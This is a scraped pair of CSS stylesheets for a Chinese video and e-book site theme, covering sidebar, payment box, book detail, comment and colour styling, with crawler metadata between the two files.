.search-data .title{font-size:18px;font-weight:500;padding:7px 0;border-radius:4px}
.page-bd{position:relative;background-color:#f7f9fa;margin-right:auto;margin-left:auto;border-radius:20px}
.shoutu-leftbar{position:fixed;width:204px;z-index:9999;top:0;bottom:0;border-radius:20px 0 0 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0);transform:translateX(0)}
.shoutu-leftbar .item{position:fixed;width:200px;height:100vh;position:fixed;top:0;left:0;z-index:1301}
.shoutu-leftbar .item .logo{margin:25px 22px 29px;height:40px}
.shoutu-leftbar .item .logo img{height:100%}
.shoutu-leftbar .item .menu{position:relative;z-index:999;width:100%;padding-bottom:30px;height:calc(100vh - 72px);overflow-y:hidden}
.shoutu-leftbar .item .menu::-webkit-scrollbar{width:5px}
.shoutu-leftbar .item .menu::-webkit-scrollbar-thumb{border-radius:5px;height:5px;background:#ccc}
.shoutu-leftbar .item .menu:hover{overflow-y:auto;overflow-x:hidden}
.shoutu-leftbar .item .menu::-webkit-scrollbar-track{background:0 0}
.shoutu-leftbar .menu li svg{width:18px;height:18px;fill:none;margin-right:8px}
.shoutu-leftbar .menu li.active svg circle,.shoutu-leftbar .menu li.active svg path,.shoutu-leftbar .menu li.active svg rect,.shoutu-leftbar .menu li:hover svg circle,.shoutu-leftbar .menu li:hover svg path,.shoutu-leftbar .menu li:hover svg rect{stroke:#fff}
.shoutu-leftbar .item .menu li{position:relative;margin:0 22px 12px}
.shoutu-leftbar .item .menu li a{height:40px;padding:10px 16px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.shoutu-leftbar .item .menu li a .icon{margin-left:-2rem;margin-right:10px}
.shoutu-leftbar .item .menu li.active,.shoutu-leftbar .item .menu li:hover{opacity:1;border-radius:8px;background:var(--btn-bg)}
.shoutu-leftbar .item .menu li.active a,.shoutu-leftbar .item .menu li:hover a{color:#fff}
.more-box{padding-left:80px}
.more-box a{float:left;font-size:15px;display:flex;align-items:center;margin-right:22px}
.more-box a svg{margin-right:10px}
.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}
.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.upgrade-box{background-color:#fff;border-radius:16px}
.upgrade-tip-box{position:relative;padding:15px;margin-top:25px;color:#fff;border:1px solid #fff;border-radius:8px;background:url(/template/shoutu33/statics/img/tips_box.png);background-size:cover;background-repeat:no-repeat;z-index:999}
.upgrade-tip-box h3{font-size:18px;font-weight:600;color:#fff}
.upgrade-tip-box p{font-size:14px;font-weight:500}
.tip-box-icon{position:absolute;transform:rotate(20deg);right:20px;top:20px}
.upgrade-box-head{padding:36px;background:url(/template/shoutu33/statics/img/pay_box_bg.png) no-repeat 100%}
.upgrade-box-body{padding:40px}
.upgrade-box-body .group_select{position:relative}
.upgrade-box-body .group_select a{padding:30px 15px 15px 15px;border-radius:13px;box-shadow:13px 10px 28px rgba(18,8,41,.08);border:2px solid #fff}
.upgrade-box-body .group_select.active a{border:2px solid #5f3bf5}
.upgrade-box-body .group_select a p{color:#000}
.upgrade-box-body .group_select a p:first-child{font-size:18px;font-weight:500}
.upgrade-box-body .group_select a p:last-child{font-size:24px;font-weight:600}
.upgrade-box-body .group_select .tips{display:block;position:absolute;font-size:13px;font-weight:500;color:#fff;padding:6px 20px;border-radius:13px 0 13px 0;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);top:0}
.upgrade-box-body .group_select .tips.red{background:linear-gradient(90deg,#ed6e53 0,#eb4d47 100%)}
.upgrade-box-foot{padding:35px 50px!important;background-color:#f6f7f8}
.upgrade-box-foot div{float:left}
.upgrade-box-foot .qrcode{width:98px;height:98px;padding:5px;border-radius:7.5px;border:1px solid #000}
.upgrade-box-foot .qrcode img{width:100%;height:100%}
.upgrade-box-foot .pay-box li{padding:8px 38px}
.upgrade-box-foot .pay-box li:last-child a{color:#fff;font-size:13px;padding:8px 22px;border-radius:8px;background:var(--btn-bg)}
.upgrade-box-foot .pay-box .pay-box-type{display:flex;align-items:center}
.upgrade-box-foot .pay-box .pay-box-type svg{width:20px;margin:0 5px}
.upgrade-box-foot .pay-box #price{font-size:30px;font-weight:600}
.upgrade-box-foot .pay-icon{float:right}
.imgdetail-box img{max-width:100%;border-radius:13px;margin-bottom:30px}
.type_extend_box ul li a.btn{padding:5px 30px 5px 0;color:rgba(0,0,0,.3);font-size:18px;font-weight:500}
.type_extend_box ul li.active a{color:#000}
.book-list-box{padding:12px}
.book-list-box .myui-vodlist__thumb{border-radius:8px}
.book-list-box:first-child{padding-left:0}
.book-list-box:last-child{padding-right:0}
.book-list-box .myui-panel{background-color:#fff;border-radius:8px}
.book-list-box .myui-panel_hd{padding-bottom:0;padding-top:15px}
.book-list-box h3.title{font-size:20px;font-weight:700}
.book-list-box ul li a,.book-list-box ul li a span{font-size:16px;color:#0c0d0f}
.book-list-box ul li a{padding-right:50px}
.book-list-box ul li a span.badge{color:#fff}
.book-list-box ul li a .type_extend{position:absolute;right:0;top:10px}
.myui-panel-box.bookdetail-box{position:relative;padding:36px 50px;color:#000;background-color:#f2f2f2;border-radius:13px}
.bookdetail-box .bookdetail-box-head{text-align:center;border-bottom:1px solid #ccc}
.bookdetail-box .bookdetail-box-head h1{font-size:24px;font-weight:500;margin-bottom:20px}
.bookdetail-box .bookdetail-box-head ul{margin-bottom:32px}
.bookdetail-box .bookdetail-box-head ul li{display:inline-block;font-size:13px;margin-right:15px}
.bookdetail-box .bookdetail-box-content{min-height:500px;padding-top:40px;color:#000}
.bookdetail-box .bookdetail-box-content p{color:#000;font-size:15px;line-height:2}
.bookdetail-box .bookdetail-box-side{position:fixed;margin-left:-160px;top:150px}
.bookdetail-box .bookdetail-box-side ul li{background-color:#fff;padding:10px;margin-bottom:10px;border-radius:8px;min-width:66px;min-height:66px;box-shadow:4px 5px 16px rgba(0,0,0,.12)}
.bookdetail-box .bookdetail-box-side ul li svg{display:block;margin:0 auto}
.bookdetail-box .bookdetail-box-side ul li svg path{stroke:#adadb3}
.bookdetail-box .bookdetail-box-side ul li span{display:block;text-align:center;width:100%;font-size:15px;color:#adadb3}
.book-directory{background-color:#fff;border-radius:16px;padding:30px 8px 20px 30px;min-width:600px;max-width:800px}
.like-box .item-link{width:100%;background-color:#fff;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:0 8px 8px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.like-box .item-top{width:180px;position:relative;margin-right:8px;overflow:hidden;float:left}
.like-box .item-top .myui-vodlist__thumb{border-radius:8px 0 0 8px}
.like-box .item-top .item-videotime{position:absolute;left:0;bottom:0;width:100%;height:40px;line-height:12px;color:#fff;font-size:12px;text-align:right;padding:20px 6px 6px 0}
.like-box .item-bottom{padding-right:10px;width:calc(100% - 190px)}
.like-box .item-bottom .item-bottom-title{font-size:15px;color:#0c0d0f;max-height:40px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:6px}
.like-box .item-bottom p{margin-bottom:0}
.comment-box{border-top:1px solid #ccc}
.comment_form_box{position:relative;padding:20px 0}
.comment_form_box .avatar{position:absolute;top:20px;width:50px;border-radius:50px}
.comment_form_box .avatar img{border-radius:50px}
.myui_comment_right{padding-left:60px}
.comment_data_foot{padding:20px;border-radius:0 0 8px 8px}
.my_comment_submit{color:#fff;background:var(--btn-bg);border-radius:8px}
.no-resize{resize:none}
.comment-box .form-control{border-radius:8px 8px 0 0}
.fixedbox-on{position:fixed;top:0;z-index:98;-webkit-transition:all 4s;-moz-transition:all 4s;-o-transition:all 4s;transition:all 4s}
.fixedbox-off{position:absolute;bottom:0;z-index:98}
.myui-page li.page_total{display:none}
.myui-page li.page_total a{color:#fff;background:var(--btn-bg)}
@media (max-width:1400px){.myui-header__menu>li:hover .head-dropdown,.myui-header__user>li:hover .head-dropdown{display:none}
}
@media screen and (min-width:1024px){.page{display:block}
.page-bd{padding-left:204px}
}
@media (max-width:1023px) and (min-width:767px){.hidden-text-sm{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:400px}
.header-container{margin:0 15px!important}
.dropdown-box.mobile-box{width:300px;box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.myui-header__list .mobile-box li{margin:0}
}
@media (max-width:1023px){
body{background-color: #f7f9fa!important;}
::-webkit-scrollbar{display:none}
.container{padding:0}
header{background-color:#fff}
/*! head */.myui-header__search li.search-item{width:100%}
.myui-header__search{margin:10px 0 0 14px;width:calc(100% - 120px);height:38px;line-height:30px;border-radius:8px}
.search .form-control{height:34px;border-radius:50px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}
.myui-header__search li.search-item .submit{height:34px;line-height:36px}
.menu .avatar{display:block;height:38px;width:38px;background-color:#fff;border-radius:50px}
.myui-header__user>li{margin-left:15px}
.myui-header__user>li.menu{padding-top:10px;padding-bottom:0}
.myui-header__icon{margin-top:15px;margin-right:15px}
/*! head-menu */.main_nav .tab_head{height:100%;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0;overflow:auto;overflow-y:hidden}
.main_nav .tab_head .tab_item{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;color:#fff;margin:0 15px;height:3rem;line-height:3rem;text-align:center}
.main_nav .tab_head .tab_item.active{border-bottom:4px solid #603af5;border-radius:2px}
.main_nav .tab_head .tab_item.active a{font-weight:500;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);-webkit-background-clip:text;-moz-background-clip:text;background-clip:text;color:transparent}
.main_nav .tab_head .tab_item a{font-size:16px}
.detail-top{background-color:#fff;padding:15px;margin-bottom:8px;width:100%}
.detail-top span{font-size:20px;font-weight:500}
.detail-top.play-top-btn{position:fixed;top:0;z-index:9999;width:100%;max-width:766px;background:0 0}
.more-box{padding-left:15px;padding-top:8px}
.more-box a{float:left;font-size:14px;display:flex;align-items:center;margin-right:22px}
.more-box a svg{margin-right:10px}
.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}
.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.list .menu li{padding:8px}
.list .menu li .list-box{display:flex;padding:35px 10px;background-color:#fff;border-radius:8px;justify-content:center;font-size:15px;cursor:pointer;align-items:center}
.list .menu li .list-box svg{margin-right:8px}
.myui-vodlist{padding:0 10px;margin: 0;}
.book-list-box{padding:10px!important}
/* .page-bd{height:100vh} */
/*! new list */#new{position:relative;padding:15px 0;height:auto}
.myui-vodlist__detail h4.title a{font-size:13px}
.myui-vodlist__detail .title{padding:8px 10px 0 10px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .text{font-size:12px}
.nav-slide li{display:inline-block}
.nav-slide li a{font-size:15px;font-weight:500;color:rgba(0,0,0,.4)}
.nav-slide li a.active{color:#000}
/*! play */.detail-box .play-left{padding:0;height:100%}
.myui-player__item .player-title{padding-left:15px}
.myui-player__item h5{font-size:18px}
.nav-tabs li{padding:0}
.nav-head>li,.nav-tabs>li{margin-top:8px;margin-right:12px}
.nav-tabs>li>a{display:block;padding:6px 16px;font-style:normal;font-size:12px}
.nav-tabs>li.active>a{font-style:normal;font-size:12px;padding:6px 16px}
.tab-content{padding:10px}
.myui-content__list li a{padding:6px 15px;font-size:12px}
.myui-content__list li .play-btn{margin:10px 5px 0 5px}
/*! comment */.comment-box{padding:15px}
.myui_comment_right{padding-left:0}
/*! page */.myui-page li .num,.myui-page li a{padding:2px 10px;font-size:14px}
/*! bookdetail */.bookdetail-box .bookdetail-box-head{text-align:left;border-bottom:none}
.bookdetail-box .bookdetail-box-head ul li{font-size:12px}
.myui-panel-box.bookdetail-box{padding:25px 15px}
.bookdetail-box .bookdetail-box-content{padding-top:0}
.bookdetail-box .bookdetail-box-side{top:auto;bottom:90px;right:10px;z-index:999}
.detail-box .play-left{background-color:#f7f9fa}
#content{padding:15px}
.detail-foot{padding-bottom:90px;background:0 0}
.upgrade-box-body,.upgrade-box-foot{padding:20px!important}
.type_extend_box ul li a.btn{font-size:15px;padding-right:15px}
.type_extend_box .myui-screen__list{padding:20px 15px 0}
.myui-panel__head .more{line-height:25px}
.ibanner .swiper-container{width:100%;height:500px}
.nav-tabs>li .dropdown-box{margin-left:-80px}
.myui-screen__list{white-space:nowrap;overflow-y:hidden}
.myui-screen__list li{float:none;display:inline-block;margin-bottom:0}
.myui-screen__list li a.btn{font-size:12px;white-space:nowrap}
.myui-vodlist__detail .title.active{font-size:14px;margin-bottom:0}
.myui-content__playlist{-webkit-overflow-scrolling:touch}
.myui-modal__dialog{width:320px;margin:50px auto}
.slid-e-bottom{bottom:120px}
.box-width{width:100%}
.slide-info-title{text-align:center;font-size:30px;line-height:35px}
.slide-info{text-align:center}
.myui-panel__head .more{font-size:13px}
.myui-panel_hd{padding:10px!important}
.more-btn{font-size:12px;padding:5px 10px}
.week{padding:30px;margin-top:0;max-height:330px}
.week .myui-panel_hd{margin-bottom:20px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:18px}
.week h3.title{padding-left:0;margin-bottom:1px}
}
@media (max-width:767px){/*! page */.myui-page li.page_total{display:inline-block}
.book-directory{padding: 25px;width: 100%;min-width: 0;}
.book-directory .myui-content__list li a {padding: 6px;}
}


--- FILE ---
content_type: text/css
request_url: https://skccn.com/template/shoutu33/statics/css/shoutu-color1.css?v=1.0
body_size: 1825
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */body{background:#ebeced;color:#333}
a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#333}
a.disabled{opacity:.6;cursor:not-allowed}
.text-000{color:#000}
.text-333{color:#333}
.text-666{color:#666}
.text-muted{color:#999}
.text-red{color:red}
.text-link{color:#00f}
.text-eee{color:#eee!important}
.text-fff{color:#fff!important}
.text-fff-5{color:rgba(255,255,255,.5)!important}
.text-fff-8{color:rgba(255,255,255,.8)!important}
.text-grey{color:#0c0d0f!important}
.text-grey-5{color:rgba(12,13,15,.5)!important}
.text-grey-7{color:rgba(12,13,15,.7)!important}
.text-warm{color:#f90}
.text-purple{color:#7d12ff}
.text-theme{color:#603af5}
.btn-theme{background:var(--btn-bg);color:#fff}
.btn-default{background:linear-gradient(to right,#eee 0,#f6f6f6 100%);box-shadow:0 5px 10px rgba(246,246,246,.25);color:#000}
.btn-warm{background:linear-gradient(to right,#f90 0,#ff9f16 100%);background-color:#f90;box-shadow:0 5px 10px rgba(255,111,0,.25)}
.btn-primary{background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);background-color:#4fb1f7;box-shadow:0 5px 10px rgba(107,184,238,.25)}
.btn-purple{border:1px solid #7d12ff;background:#7d12ff;color:#fff}
.btn-none{border:1px solid #fff;background:0 0;color:#fff}
.btn-none:hover{border:1px solid #7d12ff;background:#7d12ff;color:#fff;opacity:.9}
.btn-purple:hover{color:#fff;opacity:.9}
.btn-danger{background:linear-gradient(to right,#fc000c 0,#f9444d 100%);background-color:#fc000c;box-shadow:0 5px 10px rgba(249,68,77,.25)}
.btn-info{background:linear-gradient(to right,#5bc0de 0,#7cc1d6 100%);background-color:#5bc0de;box-shadow:0 5px 10px rgba(124,193,214,.25)}
.btn-gray{background:linear-gradient(to right,#282828 0,#3b3b3b 100%);background-color:#282828;box-shadow:0 5px 10px rgba(59,59,59,.25);color:#ddd}
.btn-danger,.btn-info,.btn-primary,.btn-warm{color:#fff}
.btn-danger:hover,.btn-gray:hover,.btn-info:hover,.btn-primary:hover,.btn-warm:hover{color:#fff}
.btn.disabled{opacity:.6;cursor:not-allowed}
.border{border-color:#eee}
.border-primary{border-color:#4fb1f7}
.border-danger{border-color:red}
.border-info{border-color:#5bc0de}
.spot{border-color:#f90}
.split-line{background-color:#eee}
.bottom-line-dot:before,.bottom-line:after,.top-line-dot:before,.top-line:before{border-color:rgba(0,0,0,.2)}
.badge{background-color:#eee;color:#333}
.badge-first{background-color:#ff4a4a;color:#fff}
.badge-second{background-color:#ff7701;color:#fff}
.badge-third{background-color:#ffb400;color:#fff}
.pic-tag{background-color:rgba(0,0,0,.6);color:#fff}
.pic-tag-h,.pic-tag.active{background-color:#f90;color:#fff}
.pic-text,.pic-title-bottom{background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff}
.pic-text.active{background:rgba(0,0,0,.6);color:#fff}
.pic-title-top{background:linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);color:#fff}
.myui-link__pic li img{display:block;padding:2px 6px;border-radius:4px;background-color:#fff}
.nav li.active a{color:#fff}
.nav-tabs>li>a{color:#0c0d0f}
.myui-content__list li a{color:rgba(12,13,15,.25)}
.nav-tabs li .dropdown-box .item li a{color:#333}
.nav-tabs li .dropdown-box .item li.active a{color:#f90}
.myui-panel-bg2{background-color:#fff}
.myui-panel-bg{background-color:#f5f5f5}
.myui-vodlist__bg{background-color:#f5f5f5}
.myui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08)}
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){background-color:#f5f5f5}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{border-color:#ddd}
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color:#ccc}
.nav-tabs::-webkit-scrollbar{height:4px;background-color:#f5f5f5}
.nav-tabs::-webkit-scrollbar-thumb{background-color:#ccc}
.myui-player__video{background-color:#000}
.myui-player__operate>li>a{color:#999}
.popup{background-color:#f8f8f8}
.popup-head{background-color:#fff}
.myui-content__detail .score .branch,.myui-content__detail .score .rating li .fa{color:#f90}
.flickity-page-dots .dot{background-color:#f90}
.carousel-indicators-dots li{background-color:#f90}
.carousel-indicators-text li.active .title{color:#f90}
.carousel-indicators-thumb li.active{border:3px solid #f90}
.myui-extra li a{background-color:rgba(0,0,0,.6);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#fff}
.myui-extra li a.backtop{background-color:rgba(0,0,0,.6);color:#fff}
.autocomplete-suggestions{background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,.05)}
.autocomplete-suggestion,.autocomplete-suggestions li,.autocomplete-suggestions li a{color:#333}
.autocomplete-suggestions li strong{color:red}
.myui-nav__tabbar{border-color:#eee;background-color:#f8f8f8}
.myui-nav__tabbar .item .title{color:#999}
.shoutu-leftbar{background-color:#fff}
logo.white{display:block}
.logo.dark{display:none}
.shoutu-leftbar .item .menu li a{color:#333}
.myui-foot .ulink .myui-link__text li a{color:rgba(12,13,15,.7)}
.myui-header__search li.search-item .submit{color:#000}
.myui-header__list li a,.myui-header__user li a{color:#000}
.detail-box .play-left{background-color:#fff}
.myui-player__item .player-title h5{color:#0c0d0f}
.nav-tabs li{border:1px solid #0c0d0f}
.detail-box .play-right{background-color:#f7f9fa}
.like-box .item-link{background-color:#fff}
.form-control{background-color:#f5f5f5}
.comment_data_foot{background:#f5f5f5}
.myui-content__list li.active a{color:#0c0d0f}
@media (max-width: 1023px){.detail-box .play-left {background-color: #f7f9fa;}}
